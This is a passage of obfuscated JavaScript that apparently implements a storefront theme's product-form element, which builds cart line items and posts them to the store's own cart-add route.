_0x11271d[_0x318cbd(2007)](_0x4c92bd,_0x41c73a)}};if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(698)][_0x318cbd(2709)+"e"](),_0x11271d[_0x318cbd(1197)])&&(_0x293ddb[_0x386158][_0x318cbd(2509)][_0x318cbd(2766)]=_0x154f80[_0x318cbd(2509)][_0x318cbd(2766)]),_0x293ddb[_0x386158][_0x318cbd(2509)].id=_0x154f80[_0x318cbd(2509)].id,_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1179)])[_0x318cbd(2347)],_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])&&(_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(1159)])[_0x318cbd(2818)]),_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(499)])){const _0x431e09=_0x154f80[_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)]);_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2280)](_0x11271d[_0x318cbd(2520)])[_0x318cbd(1753)]((_0x2bd554,_0x244a82)=>{const _0x49ab85=_0x318cbd;_0x2bd554[_0x49ab85(2347)]=_0x431e09[_0x244a82][_0x49ab85(2347)],_0x2bd554[_0x49ab85(1629)+_0x49ab85(2280)](_0x11271d[_0x49ab85(1138)])[_0x49ab85(1753)](_0x2d3c4f=>{const _0x40a179=_0x49ab85;_0x2d3c4f[_0x40a179(2350)+_0x40a179(1537)](_0x593eb1[_0x40a179(1527)]),_0x593eb1[_0x40a179(741)](_0x2d3c4f[_0x40a179(2347)],_0x431e09[_0x244a82][_0x40a179(2347)][_0x40a179(1501)]())&&_0x2d3c4f[_0x40a179(1183)+"te"](_0x593eb1[_0x40a179(1527)],"")})})}if(_0x11271d[_0x318cbd(1076)](_0x154f80[_0x318cbd(2509)][_0x318cbd(2331)+"es"],_0x11271d[_0x318cbd(1815)])){var _0x450be3=_0x293ddb[_0x386158][_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]),_0xbe2ab7=_0x154f80[_0x318cbd(1629)+_0x318cbd(2056)](_0x11271d[_0x318cbd(2145)]);_0x11271d[_0x318cbd(1196)](_0x450be3,_0xbe2ab7)&&(_0x450be3[_0x318cbd(1014)]=_0xbe2ab7[_0x318cbd(1014)])}})}!customElements[_0xc51d9(2481)](_0xc51d9(1928)+"rm")&&customElements[_0xc51d9(2071)](_0xc51d9(1928)+"rm",class extends HTMLElement{constructor(){const _0x48a367=_0xc51d9,_0x5d33fd={NNkSs:_0x48a367(546)+_0x48a367(1565)+_0x48a367(1722)+_0x48a367(1998)+_0x48a367(1637)+_0x48a367(812),cujJD:_0x48a367(990)+_0x48a367(2135),SieTk:function(_0x5e4d84,_0x6145ca){return _0x5e4d84===_0x6145ca},nknjF:_0x48a367(1156),qLErC:_0x48a367(679)+_0x48a367(2665)+_0x48a367(1771),OcFrM:_0x48a367(2598),HRYLg:function(_0x1a582b,_0x12445d){return _0x1a582b===_0x12445d},AHAVi:_0x48a367(2263)+_0x48a367(1762)+_0x48a367(423),bkNuD:_0x48a367(2728)+_0x48a367(2781),XIwFf:_0x48a367(805),Yhrfv:_0x48a367(2795)+"r",DsoTk:_0x48a367(1522)+_0x48a367(2546),wGzdx:_0x48a367(654)+_0x48a367(2138),IlLCR:_0x48a367(588),XFwDi:_0x48a367(2797),kBoPA:_0x48a367(676)+_0x48a367(1422)},_0x2eb800=_0x5d33fd[_0x48a367(703)][_0x48a367(2147)]("|");let _0xac409f=7922+2423*4+-17614;for(;;){switch(_0x2eb800[_0xac409f++]){case"0":this[_0x48a367(2542)+_0x48a367(1126)]=this[_0x48a367(1376)]?document[_0x48a367(1629)+_0x48a367(2280)](_0x5d33fd[_0x48a367(2074)]):[];continue;case"1":this[_0x48a367(634)+"ds"]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(850)+_0x48a367(2843)+this[_0x48a367(2509)][_0x48a367(2338)]+_0x48a367(2817));continue;case"2":this[_0x48a367(829)+"ll"]=_0x5d33fd[_0x48a367(856)](this[_0x48a367(2509)][_0x48a367(829)+"ll"],_0x5d33fd[_0x48a367(680)]);continue;case"3":this[_0x48a367(2150)+_0x48a367(2052)]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(2448)]);continue;case"4":this[_0x48a367(2816)+"t"]=this[_0x48a367(2797)][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1912)]);continue;case"5":this[_0x48a367(2216)]=_0x5d33fd[_0x48a367(2220)](this[_0x48a367(2816)+"t"][_0x48a367(2509)][_0x48a367(2216)],_0x5d33fd[_0x48a367(680)]);continue;case"6":this[_0x48a367(662)+_0x48a367(2310)]=this[_0x48a367(727)+"on"][_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(713)]);continue;case"7":super();continue;case"8":this[_0x48a367(2816)+"t"][_0x48a367(2009)]=!1;continue;case"9":this[_0x48a367(1376)]=this[_0x48a367(683)][_0x48a367(482)](_0x5d33fd[_0x48a367(2644)]);continue;case"10":this[_0x48a367(670)+"o"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2375)+"o-"+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"11":this[_0x48a367(2797)][_0x48a367(1119)+_0x48a367(1451)](_0x5d33fd[_0x48a367(653)],this[_0x48a367(1348)+"it"][_0x48a367(1765)](this));continue;case"12":this[_0x48a367(2329)]=document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])||document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1664)]);continue;case"13":document[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(645)])&&(this[_0x48a367(727)+"on"][_0x48a367(1183)+"te"](_0x5d33fd[_0x48a367(2228)],_0x5d33fd[_0x48a367(1505)]),this[_0x48a367(984)]=!0);continue;case"14":this[_0x48a367(2797)]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1497)]);continue;case"15":this[_0x48a367(583)+_0x48a367(1535)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1698)+_0x48a367(1122)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"16":this[_0x48a367(1757)+_0x48a367(885)]=document[_0x48a367(1629)+_0x48a367(2280)](_0x48a367(2276)+_0x48a367(1496)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"17":this[_0x48a367(727)+"on"]=this[_0x48a367(1629)+_0x48a367(2056)](_0x5d33fd[_0x48a367(1598)]);continue;case"18":this[_0x48a367(2655)+_0x48a367(881)+"n"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2212)+_0x48a367(1600)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"19":this[_0x48a367(1084)+"s"]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(2761)+_0x48a367(964)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"20":this[_0x48a367(889)+_0x48a367(2807)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1374)+_0x48a367(2603)+this[_0x48a367(2509)][_0x48a367(2338)]);continue;case"21":this[_0x48a367(1865)+_0x48a367(1592)]=document[_0x48a367(425)+_0x48a367(1859)](_0x48a367(1309)+_0x48a367(2457)+this[_0x48a367(2509)][_0x48a367(2338)]);continue}break}}[_0xc51d9(1348)+"it"](_0x2d56f6){const _0x3b599=_0xc51d9,_0x4281f7={aZdpw:_0x3b599(2009),UgKzm:function(_0x2de5cc,_0x309c35){return _0x2de5cc===_0x309c35},yDbpX:_0x3b599(1156),SpUZv:function(_0x413fce,_0x100f50){return _0x413fce!=_0x100f50},xLFjI:function(_0x37c570,_0xb7ab40){return _0x37c570(_0xb7ab40)},bdvuk:_0x3b599(2306)+_0x3b599(2635),pZPUZ:_0x3b599(2174)+_0x3b599(1438),kJlLb:_0x3b599(2232),VyXUE:_0x3b599(2222),erPnN:_0x3b599(1989),zINoa:function(_0x10b151,_0x1f2475,_0x1fbfd6){return _0x10b151(_0x1f2475,_0x1fbfd6)},nKCcn:_0x3b599(1928)+"rm",JLfQL:_0x3b599(2600)+_0x3b599(1696),mvmpn:_0x3b599(2477)+"d",fHGQZ:_0x3b599(1190),mndIZ:_0x3b599(2092),GqqXo:_0x3b599(1528)+_0x3b599(2036),yodQK:function(_0x2acbfa,_0x496900){return _0x2acbfa===_0x496900},dlSwS:_0x3b599(2795)+_0x3b599(1885)+_0x3b599(1852)+_0x3b599(2837)+_0x3b599(2795)+_0x3b599(2778),LcSik:_0x3b599(556)+_0x3b599(1631),Slkiu:function(_0x195069,_0x5c8498){return _0x195069<_0x5c8498},REJBY:function(_0x768362,_0x59c55b){return _0x768362+_0x59c55b},BmePj:function(_0x2cf418,_0x48973c){return _0x2cf418+_0x48973c},JyQUM:function(_0x2a402b,_0x19cf1a){return _0x2a402b>_0x19cf1a},esXpH:function(_0x1d8d8a,_0x40b187){return _0x1d8d8a-_0x40b187},IxmFd:function(_0x29666a,_0x1d0369){return _0x29666a>=_0x1d0369},KQCPO:function(_0x3fc3d6,_0x374a70){return _0x3fc3d6===_0x374a70},YBpeW:function(_0x365b32,_0x475c23){return _0x365b32(_0x475c23)},HPVGz:_0x3b599(1574)+_0x3b599(1287),ZmvxB:function(_0x1c755c,_0x418218){return _0x1c755c<_0x418218},lSafb:function(_0xba3faa,_0x2ed85e){return _0xba3faa>=_0x2ed85e},cuVoP:function(_0x20a927,_0x5b65e8){return _0x20a927<_0x5b65e8},ZWpel:_0x3b599(2728)+_0x3b599(2781),APDec:_0x3b599(774)+_0x3b599(1900)+_0x3b599(1315)+_0x3b599(1671)+_0x3b599(2527),tqpET:_0x3b599(2247)+_0x3b599(815)+"]",ogchD:_0x3b599(785)+_0x3b599(2576)+_0x3b599(1428)+_0x3b599(1342),HMHHt:_0x3b599(1289)+_0x3b599(1736)+_0x3b599(1223),EGXxc:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+"r)",Gnnzm:_0x3b599(1399)+_0x3b599(2732)+_0x3b599(2240)+_0x3b599(813)+_0x3b599(1089)+_0x3b599(2369)+_0x3b599(1564),ZHwIU:function(_0x182b38,_0x2a60c9){return _0x182b38<_0x2a60c9},mAkgy:_0x3b599(1403),iFOOt:function(_0x52a8f7,_0xc397d7){return _0x52a8f7>_0xc397d7},WYfEw:_0x3b599(2505),QITFk:function(_0x5b4256,_0x2212d1){return _0x5b4256(_0x2212d1)},XTlZq:_0x3b599(1966),ocoZR:_0x3b599(928)+_0x3b599(2423),fbSFj:_0x3b599(2596)+_0x3b599(2647),SFUtC:_0x3b599(665)+"pe",adLnG:_0x3b599(1561),OUCiD:_0x3b599(803)+"rl",RfhyP:_0x3b599(490)};let _0x4ae1e6=null,_0x1b3edf=!1;if(_0x2d56f6&&(_0x2d56f6[_0x3b599(1182)+_0x3b599(957)](),_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(515)])&&(_0x4ae1e6=_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)],_0x4ae1e6[_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)])),_0x4281f7[_0x3b599(695)](_0x2d56f6[_0x3b599(2716)+_0x3b599(2481)][_0x3b599(2509)][_0x3b599(448)+_0x3b599(743)],_0x4281f7[_0x3b599(891)])&&(_0x1b3edf=!0)),_0x4281f7[_0x3b599(695)](this[_0x3b599(727)+"on"][_0x3b599(2181)+"te"](_0x4281f7[_0x3b599(2656)]),_0x4281f7[_0x3b599(891)]))return;this[_0x3b599(2408)+_0x3b599(2800)](),this[_0x3b599(727)+"on"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(2656)],!0),_0x4ae1e6||(this[_0x3b599(727)+"on"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]),this[_0x3b599(662)+_0x3b599(2310)]&&this[_0x3b599(662)+_0x3b599(2310)][_0x3b599(683)][_0x3b599(2099)](_0x4281f7[_0x3b599(675)])),this[_0x3b599(2542)+_0x3b599(1126)][_0x3b599(1753)](_0x35f818=>{const _0x484dcf=_0x3b599;_0x35f818[_0x484dcf(1183)+"te"](_0x4281f7[_0x484dcf(1001)],"")}),this[_0x3b599(2655)+_0x3b599(881)+"n"]&&(this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(1183)+"te"](_0x4281f7[_0x3b599(1001)],""),this[_0x3b599(2655)+_0x3b599(881)+"n"][_0x3b599(683)][_0x3b599(2417)](_0x4281f7[_0x3b599(981)]));let _0x39fc1b=!1;if(this[_0x3b599(2150)+_0x3b599(2052)]){this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]="";let _0x1dd1d2="",_0x21d6bb=[];if(this[_0x3b599(984)]&&!this[_0x3b599(829)+"ll"]&&!this[_0x3b599(2216)]&&this[_0x3b599(2329)][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1853)])[_0x3b599(1753)](_0x3f01b3=>{const _0x44005c=_0x3b599;_0x4281f7[_0x44005c(778)](_0x3f01b3[_0x44005c(2509)][_0x44005c(2766)],_0x4281f7[_0x44005c(891)])&&!this[_0x44005c(2329)][_0x44005c(1629)+_0x44005c(2056)](_0x44005c(2292)+_0x44005c(2141)+_0x3f01b3[_0x44005c(2509)][_0x44005c(1831)])&&_0x21d6bb[_0x44005c(2627)](_0x3f01b3[_0x44005c(2509)].id)}),this[_0x3b599(1084)+"s"]){_0x39fc1b=!0,_0x4281f7[_0x3b599(695)](this[_0x3b599(2509)][_0x3b599(1870)+_0x3b599(606)],_0x4281f7[_0x3b599(891)])&&document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1769)])[_0x3b599(1753)](_0x2e5105=>{const _0x7e4c04=_0x3b599;_0x4281f7[_0x7e4c04(778)](_0x2e5105[_0x7e4c04(2509)][_0x7e4c04(2766)],_0x4281f7[_0x7e4c04(891)])&&_0x21d6bb[_0x7e4c04(2627)](_0x2e5105[_0x7e4c04(2509)].id)});for(let _0x431b80=7456+2005*-1+-5451;_0x4281f7[_0x3b599(1305)](_0x431b80,_0x21d6bb[_0x3b599(2442)]);_0x431b80++)_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x431b80+(_0x3b599(738)+_0x3b599(1300)+_0x3b599(1639)+_0x3b599(719)+_0x3b599(1539)+_0x3b599(2012))+_0x431b80+(_0x3b599(1298)+_0x3b599(2824))+_0x21d6bb[_0x431b80]+'">';let _0x2c2a76=_0x21d6bb[_0x3b599(2442)];for(let _0x389e66=0;_0x4281f7[_0x3b599(1305)](_0x389e66,this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x3b599(2442)]);_0x389e66++){const _0x137352=this[_0x3b599(1084)+"s"][_0x3b599(1112)+"ts"][_0x389e66];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x4281f7[_0x3b599(500)](_0x389e66,_0x2c2a76)+(_0x3b599(738)+_0x3b599(1300))+_0x137352[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x4281f7[_0x3b599(2771)](_0x389e66,_0x2c2a76)+(_0x3b599(1298)+_0x3b599(2824))+_0x137352.id+'">'}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}else{let _0x205eae=[];this[_0x3b599(889)+_0x3b599(2807)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)][_0x3b599(2442)],0)&&(_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(889)+_0x3b599(2807)][_0x3b599(2840)+_0x3b599(2720)]]),this[_0x3b599(2380)]=document[_0x3b599(1629)+_0x3b599(2280)](_0x3b599(2100)+_0x3b599(646)+"-"+this[_0x3b599(2509)][_0x3b599(2338)]);for(let _0x266a61=_0x4281f7[_0x3b599(2745)](this[_0x3b599(2380)][_0x3b599(2442)],1);_0x4281f7[_0x3b599(474)](_0x266a61,-2498+1286*-3+-6356*-1);_0x266a61--)_0x4281f7[_0x3b599(2682)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)][_0x3b599(2766)],_0x4281f7[_0x3b599(891)])&&_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2380)][_0x266a61][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(2682)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],2575+3*2464+-9967))if(this[_0x3b599(1865)+_0x3b599(1592)]&&_0x4281f7[_0x3b599(1385)](this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"][_0x3b599(2442)],-5100+-1*1977+7*1011))_0x21d6bb=[..._0x21d6bb,...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]],_0x205eae=[...this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(1112)+"ts"]];else{let _0x2471ee=1;if(this[_0x3b599(1865)+_0x3b599(1592)]?_0x2471ee=this[_0x3b599(1865)+_0x3b599(1592)][_0x3b599(2690)+_0x3b599(1739)]:this[_0x3b599(583)+_0x3b599(1535)]&&(_0x2471ee=_0x4281f7[_0x3b599(2011)](parseInt,this[_0x3b599(583)+_0x3b599(1535)][_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(748)])[_0x3b599(2347)])),this[_0x3b599(2816)+"t"]&&this[_0x3b599(2816)+"t"][_0x3b599(2347)]){for(let _0x48fd26=1*-5024+7086+-1*2062;_0x4281f7[_0x3b599(2317)](_0x48fd26,_0x2471ee);_0x48fd26++)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(2816)+"t"][_0x3b599(2347)]);_0x205eae=[this[_0x3b599(2816)+"t"][_0x3b599(2347)]]}}for(let _0x4f6655=_0x4281f7[_0x3b599(2745)](this[_0x3b599(1757)+_0x3b599(885)][_0x3b599(2442)],633*-1+1*6271+1879*-3);_0x4281f7[_0x3b599(2592)](_0x4f6655,1752+-2389*-1+-4141*1);_0x4f6655--)_0x21d6bb[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id),_0x205eae[_0x3b599(2364)](this[_0x3b599(1757)+_0x3b599(885)][_0x4f6655][_0x3b599(2509)].id);if(_0x4281f7[_0x3b599(1385)](_0x21d6bb[_0x3b599(2442)],-9+-3764*2+7537)){_0x39fc1b=!0;const _0x335a5d=[];for(let _0x405a4c=0;_0x4281f7[_0x3b599(1305)](_0x405a4c,_0x21d6bb[_0x3b599(2442)]);_0x405a4c++){const _0x4786be=_0x21d6bb[_0x405a4c],_0xc0a07=_0x335a5d[_0x3b599(572)](_0x4b94da=>_0x4b94da.id===_0x4786be);_0x4281f7[_0x3b599(1296)](_0xc0a07,-9524+8187*-1+-17711*-1)?_0x335a5d[_0x3b599(2364)]({id:_0x4786be,quantity:1}):_0x335a5d[_0xc0a07][_0x3b599(490)]+=1}let _0x31d9d3=[];this[_0x3b599(634)+"ds"][_0x3b599(1753)](_0x3fc3c1=>{const _0x4761ec=_0x3b599;_0x4281f7[_0x4761ec(1233)](_0x3fc3c1[_0x4761ec(2509)][_0x4761ec(2009)],_0x4281f7[_0x4761ec(891)])&&_0x31d9d3[_0x4761ec(2364)]({fieldName:_0x3fc3c1[_0x4761ec(496)],value:_0x3fc3c1[_0x4761ec(2342)]})}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&(this[_0x3b599(1047)+_0x3b599(1798)]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2617)])||this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(2575)])||document[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(1796)]),this[_0x3b599(839)+_0x3b599(1896)+"er"]=this[_0x3b599(1629)+_0x3b599(2056)](_0x4281f7[_0x3b599(897)]),this[_0x3b599(1783)+_0x3b599(1917)]=this[_0x3b599(670)+"o"]?this[_0x3b599(670)+"o"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1891)]):document[_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(1898)]));for(let _0x49a5b4=3326+2*-1663;_0x4281f7[_0x3b599(2437)](_0x49a5b4,_0x335a5d[_0x3b599(2442)]);_0x49a5b4++){const _0x25b750=_0x335a5d[_0x49a5b4];_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(738)+_0x3b599(1300))+_0x25b750[_0x3b599(490)]+(_0x3b599(1127)+_0x3b599(1256)+_0x3b599(2694)+_0x3b599(1217))+_0x49a5b4+(_0x3b599(1298)+_0x3b599(2824))+_0x25b750.id+'">',_0x205eae[_0x3b599(1642)](_0x25b750.id)&&(_0x31d9d3[_0x3b599(1753)](_0xa8ee16=>{const _0x5e36cf=_0x3b599;_0x1dd1d2+=_0x5e36cf(1549)+_0x5e36cf(1806)+_0x5e36cf(1868)+_0x5e36cf(942)+_0x49a5b4+(_0x5e36cf(1812)+_0x5e36cf(1981))+_0xa8ee16[_0x5e36cf(496)]+_0x5e36cf(1300)+_0xa8ee16[_0x5e36cf(2347)]+'">'}),this[_0x3b599(1047)+_0x3b599(1798)]&&_0x4281f7[_0x3b599(2682)](typeof this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)],_0x4281f7[_0x3b599(1748)])&&_0x4281f7[_0x3b599(2087)](this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)][_0x3b599(2442)],0)&&(_0x1dd1d2+=_0x3b599(1549)+_0x3b599(1806)+_0x3b599(1868)+_0x3b599(942)+_0x49a5b4+(_0x3b599(817)+_0x3b599(1703)+_0x3b599(2824))+this[_0x3b599(1047)+_0x3b599(1798)][_0x3b599(2347)]+'">'),this[_0x3b599(839)+_0x3b599(1896)+"er"]&&this[_0x3b599(839)+_0x3b599(1896)+"er"][_0x3b599(1629)+_0x3b599(2280)](_0x4281f7[_0x3b599(2510)])[_0x3b599(1753)](_0x5266d3=>{const _0x270880=_0x3b599,_0x3afeb9=input[_0x270880(2336)][_0x270880(2412)](/properties\[(.*?)\]/);if(_0x3afeb9){let _0x5f10a1=_0x3afeb9[1];_0x1dd1d2+=_0x270880(1549)+_0x270880(1806)+_0x270880(1868)+_0x270880(942)+_0x49a5b4+(_0x270880(1812)+_0x270880(1981))+_0x5f10a1+_0x270880(1300)+input[_0x270880(2347)]+'">'}}),this[_0x3b599(683)][_0x3b599(482)](_0x4281f7[_0x3b599(1157)])&&this[_0x3b599(1783)+_0x3b599(1917)][_0x3b599(1753)](_0x2be563=>{const _0x1376e4=_0x3b599;let _0x1de29a=_0x2be563[_0x1376e4(2336)][_0x1376e4(2412)](/properties\[(.*?)\]/)[8260+-671*2+-6917];_0x1dd1d2+=_0x1376e4(1549)+_0x1376e4(1806)+_0x1376e4(1868)+_0x1376e4(942)+_0x49a5b4+(_0x1376e4(1812)+_0x1376e4(1981))+_0x1de29a+_0x1376e4(1300)+_0x2be563[_0x1376e4(2347)]+'">'}))}this[_0x3b599(2150)+_0x3b599(2052)][_0x3b599(1014)]=_0x1dd1d2}}}var _0xa3b84b=_0x4281f7[_0x3b599(1756)](fetchConfig,_0x4281f7[_0x3b599(1262)]);_0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(2286)]]=_0x4281f7[_0x3b599(630)],delete _0xa3b84b[_0x3b599(1869)][_0x4281f7[_0x3b599(1424)]];var _0x5f3392=new FormData(this[_0x3b599(2797)]);if(this[_0x3b599(1809)]&&(_0x39fc1b=!0),this[_0x3b599(2329)]&&(_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(1211)],this[_0x3b599(2329)][_0x3b599(2438)+_0x3b599(2601)]()[_0x3b599(2608)](_0x3aff18=>_0x3aff18.id)),_0x5f3392[_0x3b599(1469)](_0x4281f7[_0x3b599(966)],window[_0x3b599(1210)][_0x3b599(2433)]),this[_0x3b599(2329)][_0x3b599(2562)+_0x3b599(1835)](document[_0x3b599(2325)+_0x3b599(969)])),_0x39fc1b){const _0x345ee6=this[_0x3b599(2509)][_0x3b599(2604)]?this[_0x3b599(2509)][_0x3b599(2604)][_0x3b599(2147)](","):[],_0x12820e=["id",_0x4281f7[_0x3b599(548)],..._0x345ee6];for(let _0x4ad9b1=9729+9*-1081;_0x4281f7[_0x3b599(2437)](_0x4ad9b1,_0x12820e[_0x3b599(2442)]);_0x4ad9b1++)_0x5f3392[_0x3b599(2140)](_0x12820e[_0x4ad9b1])}_0xa3b84b[_0x3b599(1145)]=_0x5f3392,_0x4281f7[_0x3b599(1297)](fetch,""+routes[_0x3b599(2382)+"rl"],_0xa3b84b)[_0x3b599(2739)](_0x3eef74=>_0x3eef74[_0x3b599(2823)]())[_0x3b599(2739)](_0x153eba=>{const _0x445208=_0x3b599,_0x1c6d9f={BgVOl:function(_0x4ccc04,_0x53313d){return _0x4281f7[_0x34b2(1081)](_0x4ccc04,_0x53313d)}};if(_0x153eba[_0x445208(2318)]){this[_0x445208(2408)+_0x445208(2800)](_0x153eba[_0x445208(1353)+"n"]);const _0x27915a=this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(2345)]);if(!_0x27915a)return;this[_0x445208(727)+"on"][_0x445208(1183)+"te"](_0x4281f7[_0x445208(2656)],!0),this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(1389)])[_0x445208(683)][_0x445208(2417)](_0x4281f7[_0x445208(675)]),_0x27915a[_0x445208(683)][_0x445208(2099)](_0x4281f7[_0x445208(675)]),this[_0x445208(1192)]=!0;return}else if(this[_0x445208(2216)]||_0x1b3edf){window[_0x445208(1210)]=_0x4281f7[_0x445208(1960)];return}else if(!this[_0x445208(2329)]){window[_0x445208(1210)]=window[_0x445208(2400)][_0x445208(1062)];return}this[_0x445208(1192)]||_0x4281f7[_0x445208(1297)](publish,PUB_SUB_EVENTS[_0x445208(949)],{source:_0x4281f7[_0x445208(2503)]}),this[_0x445208(1192)]=!1;const _0x5c0334=this[_0x445208(1844)](_0x4281f7[_0x445208(2443)]);_0x5c0334?(document[_0x445208(1145)][_0x445208(1119)+_0x445208(1451)](_0x4281f7[_0x445208(896)],()=>{const _0x31cc10=_0x445208;_0x1c6d9f[_0x31cc10(1594)](setTimeout,()=>{const _0x1d76b7=_0x31cc10;this[_0x1d76b7(2329)][_0x1d76b7(2554)+_0x1d76b7(724)](_0x153eba,this[_0x1d76b7(829)+"ll"])})},{once:!0}),_0x5c0334[_0x445208(2353)](!0)):this[_0x445208(2329)][_0x445208(2554)+_0x445208(724)](_0x153eba,this[_0x445208(829)+"ll"])})[_0x3b599(1450)](_0x58fd24=>{console[_0x3b599(1192)](_0x58fd24)})[_0x3b599(780)](()=>{const _0x5ec657=_0x3b599,_0x2d34a4={llvdZ:_0x4281f7[_0x5ec657(1001)]};_0x4ae1e6?_0x4ae1e6[_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]):(this[_0x5ec657(727)+"on"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]),this[_0x5ec657(662)+_0x5ec657(2310)]&&this[_0x5ec657(662)+_0x5ec657(2310)][_0x5ec657(683)][_0x5ec657(2417)](_0x4281f7[_0x5ec657(675)])),this[_0x5ec657(2542)+_0x5ec657(1126)][_0x5ec657(1753)](_0x413ba5=>{const _0x93f9ae=_0x5ec657;_0x413ba5[_0x93f9ae(2350)+_0x93f9ae(1537)](_0x2d34a4[_0x93f9ae(1322)])}),this[_0x5ec657(2655)+_0x5ec657(881)+"n"]&&(this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(1001)]),this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)])),this[_0x5ec657(2329)]&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(482)](_0x4281f7[_0x5ec657(1692)])&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(1692)]),this[_0x5ec657(1192)]||this[_0x5ec657(727)+"on"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(2656)])})}[_0xc51d9(2408)+_0xc51d9(2800)](_0x765a1d=!1){const _0xf4ebd2=_0xc51d9,_0x13233d={BTREQ:_0xf4ebd2(2397),tGNAx:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1944),nXunz:_0xf4ebd2(2222),mmQBZ:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1643)+_0xf4ebd2(2773)},_0x45f0ac=_0x13233d[_0xf4ebd2(428)][_0xf4ebd2(2147)]("|");let 